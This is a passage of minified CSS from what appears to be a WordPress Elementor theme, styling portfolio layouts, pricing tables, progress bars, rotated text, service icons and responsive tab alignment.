.portfolio__item{width:100%}}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.wgl-portfolio .wgl-pagination{margin-top:33px}.wgl-portfolio-single_wrapper{margin-top:10px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap{margin-bottom:25px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap:empty{display:none}.wgl-portfolio-single_wrapper .post_categories{margin-bottom:0}.wgl-portfolio-single_item{margin-bottom:40px}.wgl-portfolio-single_item .item__image{border-radius:0;overflow:hidden}.wgl-portfolio-single_item .item__image img{display:block;border-radius:inherit}.wgl-portfolio-single_item .item__image:first-child{margin-top:0;margin-bottom:39px}.wgl-portfolio-single_item .item__image:last-child{margin-top:40px;margin-bottom:10px}.wgl-portfolio-single_item .item__image+.meta_wrapper{margin-top:-16px}.wgl-portfolio-single_item .item__image+.post_categories{margin-top:40px}.wgl-portfolio-single_item .post_categories+.item__title{margin-top:13px}.wgl-portfolio-single_item .item__title{font-size:42px}@media(max-width:600px){.wgl-portfolio-single_item .item__title{font-size:var(--transmax-h4-font-size);line-height:var(--transmax-h4-line-height)}}.wgl-portfolio-single_item .item__title+.meta_wrapper{margin-bottom:25px;margin-top:12px}.wgl-portfolio-single_item .description_content{margin-bottom:22px}.single_portfolio .related_portfolio{margin-top:94px;margin-bottom:40px}.single_portfolio .related_portfolio .wgl-carousel{margin:0}.single_portfolio .related_portfolio .transmax_module_title{margin-bottom:34px}.single_portfolio .related_portfolio .transmax_module_title h3,.single_portfolio .related_portfolio .transmax_module_title h4{font-size:36px}@media(max-width:767px){.single_portfolio .related_portfolio .transmax_module_title h3,.single_portfolio .related_portfolio .transmax_module_title h4{font-size:26px}}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-6{width:600px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-4{width:400px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-3{width:300px}.single_portfolio #comments{margin-top:38px}.single_portfolio #comments .comment-respond{margin-bottom:70px}.wgl-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.wgl-ellipsis span{position:absolute;top:27px;width:11px;height:11px;background:#fff;animation-timing-function:cubic-bezier(0,1,1,0)}.wgl-ellipsis span:nth-child(1){left:6px;animation:wgl-ellipsis1 .6s infinite}.wgl-ellipsis span:nth-child(2){left:6px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(3){left:26px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(4){left:45px;animation:wgl-ellipsis3 .6s infinite}@keyframes wgl-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes wgl-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}@keyframes wgl-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}.wgl-pricing_plan{position:relative;z-index:1;max-width:370px;margin-left:auto;margin-right:auto;margin-bottom:30px}.wgl-pricing_plan.hover-animation{padding-top:20px}.wgl-pricing_plan.hover-animation .pricing__wrapper{transform:translateY(0)}.wgl-pricing_plan.hover-animation:hover .pricing__wrapper{transform:translateY(-20px)}.wgl-pricing_plan .pricing__wrapper{background-size:cover;background-position:center;background-color:#fff;transition:.5s}.wgl-pricing_plan .pricing__wrapper .tb-border:before,.wgl-pricing_plan .pricing__wrapper .tb-border:after{content:"";display:block;height:1px;position:absolute;z-index:2;background-color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__wrapper .tb-border:before{right:100%}.wgl-pricing_plan .pricing__wrapper .tb-border:after{left:100%}.wgl-pricing_plan .pricing__wrapper .lr-border:before,.wgl-pricing_plan .pricing__wrapper .lr-border:after{content:"";display:block;width:1px;position:absolute;z-index:2;background-color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__wrapper .lr-border:before{top:100%}.wgl-pricing_plan .pricing__wrapper .lr-border:after{bottom:100%}.wgl-pricing_plan .pricing__header{position:relative;z-index:1;border-top-left-radius:inherit;border-top-right-radius:inherit;line-height:0}.wgl-pricing_plan .pricing__header .pricing__bg_text{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;pointer-events:none}.wgl-pricing_plan .pricing__header .pricing__bg_text .bg_text__inner{display:inline-flex;align-items:center;justify-content:center;font-size:220px;font-weight:normal;line-height:.8;transition:.4s;max-width:100%;max-height:100%}.wgl-pricing_plan .pricing__title{display:inline-block;position:relative;z-index:1;font-size:24px;line-height:1;font-weight:500;transition:.4s;color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__price{font-family:var(--transmax-header-font-family);font-size:48px;letter-spacing:-0.01em;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__price .price__currency{display:inline-block;margin-right:0;font-size:.625em;color:inherit;vertical-align:super;position:relative;top:.04em}.wgl-pricing_plan .pricing__price .price__decimal{z-index:1;padding-left:.15em;vertical-align:super;position:relative;top:.07em;font-family:inherit;font-size:.625em;font-weight:inherit;color:inherit;text-decoration:inherit}.wgl-pricing_plan .pricing__price .price__value{position:relative;z-index:1;font-family:inherit;font-size:inherit;line-height:1;font-weight:inherit;color:inherit;vertical-align:baseline;text-decoration:inherit}.wgl-pricing_plan .pricing__price .price__period{font-family:var(--transmax-header-font-family);font-size:20px;line-height:1.3;font-weight:300;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__content{font-size:16px;font-weight:400;position:relative;padding-top:39px;padding-bottom:29px;color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__content .pricing__divider{position:absolute;top:0;left:0;right:0;z-index:1;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__content .pricing__divider:before{content:"";position:absolute;z-index:1;width:50px;height:2px;left:50%;margin-left:-25px;background-color:currentColor;opacity:1}.wgl-pricing_plan .pricing__content ul{padding-bottom:19px;word-break:break-word;font-size:inherit}.wgl-pricing_plan .pricing__content ul:last-child{padding-bottom:0}.wgl-pricing_plan .pricing__content ul.transmax_list{display:flex;flex-direction:column}.wgl-pricing_plan .pricing__content ul li:not(:last-child){margin-bottom:10px}.wgl-pricing_plan .pricing__content ul li[style*=color]:before{color:inherit}.wgl-pricing_plan .pricing__content ul li i{margin-right:10px}.wgl-pricing_plan .pricing__content ul li b{color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__content p{margin-bottom:14px}.wgl-pricing_plan .pricing__content p:last-child{margin-bottom:0}.wgl-pricing_plan .pricing_desc{font-size:14px;padding:17px 0;color:var(--transmax-content-color)}.wgl-pricing_plan .pricing__footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;font-size:14px;line-height:1.4;font-weight:400}.elementor-widget-wgl-pricing-table.aleft .pricing__content ul{align-items:flex-start}.elementor-widget-wgl-pricing-table.aleft .pricing__content .pricing__divider:before{left:0;margin-left:0}.elementor-widget-wgl-pricing-table.acenter .pricing__content ul{align-items:center;margin-left:0;padding-left:0}.elementor-widget-wgl-pricing-table.aright .pricing__content ul{align-items:flex-end}.elementor-widget-wgl-pricing-table.aright .pricing__content .pricing__divider:before{left:auto;right:0;margin-left:0}.wgl-progress-bar .progress__wrapper{display:block;border-radius:unset;overflow:hidden;transition:width 1.5s}.wgl-progress-bar .progress__content{display:flex;justify-content:space-between;align-items:center;position:relative;font-size:14px;font-weight:700;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress-bar .progress__bar{display:block;position:relative;z-index:0;width:100%;border-radius:unset;transition:inherit}.wgl-progress-bar .bar__filled{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit;background:var(--transmax-primary-color)}.wgl-progress-bar .content__value{position:relative;z-index:0;margin-left:5px;padding-top:1px;color:#fff;background-color:var(--transmax-secondary-color)}.wgl-progress-bar .content__value:after{content:"";display:block;width:0;height:0;border-top-width:7px;border-top-style:solid;border-top-color:var(--transmax-secondary-color);border-left:7px solid transparent;position:absolute;right:0;top:100%;pointer-events:none;z-index:-1}.wgl-progress-bar.dynamic-value .progress__content{width:0}.wgl-progress-bar .content__label{color:var(--transmax-header-font-color)}.elementor-widget-wgl-rotated-text .elementor-widget-container{transform:rotate(180deg);writing-mode:vertical-rl}.wgl-rotated_text .rt__title-wrapper{font-size:24px;line-height:1.3em}.wgl-rotated_text .rt__title-wrapper .rt__title{font-size:inherit;line-height:inherit;transition:color .3s}.wgl-rotated_text .rt-title{color:var(--transmax-header-font-color)}.wgl-rotated_text .rt__subtitle{font-size:16px;line-height:1.3em;transition:color .3s;color:var(--transmax-secondary-color)}.wgl-rotated_text .rt__link{position:absolute;top:0;right:0;bottom:0;left:0;display:block;z-index:1}.wgl-rotated_text:hover .rt-title{color:var(--transmax-header-font-color)}body[data-elementor-device-mode=desktop] .elementor-widget-wgl-rotated-text.disable-rotation-yes .elementor-widget-container,body[data-elementor-device-mode=tablet] .elementor-widget-wgl-rotated-text.disable-rotation-tablet-yes .elementor-widget-container,body[data-elementor-device-mode=mobile] .elementor-widget-wgl-rotated-text.disable-rotation-mobile-yes .elementor-widget-container{transform:unset;writing-mode:unset;height:auto}.elementor-widget-wgl-satellite-service:hover .wgl-services_title{color:var(--transmax-header-font-color)}.elementor-widget-wgl-satellite-service:hover .wgl-services_title a{color:var(--transmax-header-font-color)}.wgl-service-sat .wgl-services_wrap{transition:.4s}.wgl-service-sat .wgl-services_media-wrap{position:relative;z-index:1;width:110px;height:110px;line-height:110px;font-size:45px;display:inline-block;border:1px dashed CurrentColor;box-sizing:content-box;border-radius:50%;text-align:center;transition:.4s;border-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_title{font-size:24px;line-height:1.4;transition:.4s;color:var(--transmax-header-font-color)}.wgl-service-sat .wgl-services_circle-wrapper{position:absolute;z-index:-1;width:78px;height:78px;left:16px;top:16px}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1) .wgl-services_circle{background-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2) .wgl-services_circle{background-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_circle{width:8px;height:8px;border-radius:50%;background:red;transform:translate3d(-50%,-50%,0)}.wgl-service-sat .wgl-services_readmore{display:inline-block;color:var(--transmax-primary-color)}.wgl-service-sat .wgl-services_readmore:hover{color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-sat .wgl-icon{color:var(--transmax-secondary-color)}.wgl-service-sat .elementor-icon{display:block;line-height:inherit;font-size:inherit}.wgl-service-sat .elementor-icon i{display:inline}.wgl-service-sat .wgl-widget_wrapper.elementor-image-box-img{height:100%;line-height:1;display:flex;align-items:center;justify-content:center}.wgl-service-sat .wgl-image-box_img>span{display:flex}.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(1),.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(2){animation-play-state:running}@keyframes service_hexagon_1{0%{transform:rotate(90deg)}100%{transform:rotate(450deg)}}@keyframes service_hexagon_2{0%{transform:rotate(-90deg)}100%{transform:rotate(270deg)}}.wgl-tabs .wgl-tabs_headings{display:inline-block;white-space:nowrap;width:auto;min-width:-moz-fit-content;min-width:fit-content}.wgl-tabs .wgl-tabs_headings-wrap{overflow:visible}.wgl-tabs.wgl-tabs_swiper-wrapper{overflow:hidden}.wgl-tabs .wgl-tabs_header{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;width:-moz-fit-content;width:fit-content;min-width:-moz-fit-content;min-width:fit-content;position:relative;text-align:center;font-size:16px;font-weight:700;line-height:1.5;letter-spacing:0;margin:0;cursor:pointer;transition:.4s;z-index:1;border-top:3px;color:var(--transmax-header-font-color);border-style:solid;border-color:rgba(var(--transmax-primary-rgb),1)}.wgl-tabs .wgl-tabs_header:hover{color:#fff}.wgl-tabs .wgl-tabs_header:hover:after{height:100%;background-color:rgba(var(--transmax-primary-rgb),1)}.wgl-tabs .wgl-tabs_header:after{display:none;content:"";position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;z-index:-1;width:100%;height:0;border-radius:0;transition:all .4s ease-in-out}.wgl-tabs .wgl-tabs_header:first-child{margin-left:0 !important}.wgl-tabs .wgl-tabs_header:last-child{margin-right:0 !important}.wgl-tabs .wgl-tabs_header.active{color:#fff}.wgl-tabs .wgl-tabs_header.active:after{width:100%;height:100%;background-color:var(--transmax-primary-color)}.wgl-tabs_swiper-wrapper{overflow:hidden}.wgl-tabs_headings.swiper-wrapper .wgl-tabs_header{width:-moz-fit-content;width:fit-content;min-width:-moz-fit-content;min-width:fit-content;transition:.4s}.wgl-tabs.fill-bg-animation .wgl-tabs_header{margin-bottom:1px}.wgl-tabs.fill-bg-animation .wgl-tabs_header:after{display:block}.wgl-tabs .wgl-tabs_content{display:block}.wgl-tabs .wgl-tabs_content>.elementor{margin:10px}.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-column>.theiaStickySidebar>.elementor-element-populated,.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.wgl-tabs .wgl-tabs_content-wrap{min-height:-moz-fit-content;min-height:fit-content;transition:height .6s ease-in-out}.wgl-tabs .wgl-tabs_icon{line-height:1;color:inherit;transition:.4s}.wgl-tabs .wgl-tabs_icon svg{width:1em;height:1em;fill:currentColor;transition:inherit}.wgl-tabs .wgl-tabs_title{font-size:inherit;color:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit}body .wgl-tabs.tabs_align-left .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body .wgl-tabs.tabs_align-right .wgl-tabs_headings-wrap{text-align:right}body .wgl-tabs.tabs_align-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-center .wgl-tabs_headings-wrap{text-align:center}body .wgl-tabs.tabs_align-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings-wrap{text-align:right}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings-wrap{text-align:center}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings-wrap{text-align:right}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings-wrap{text-align:center}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings 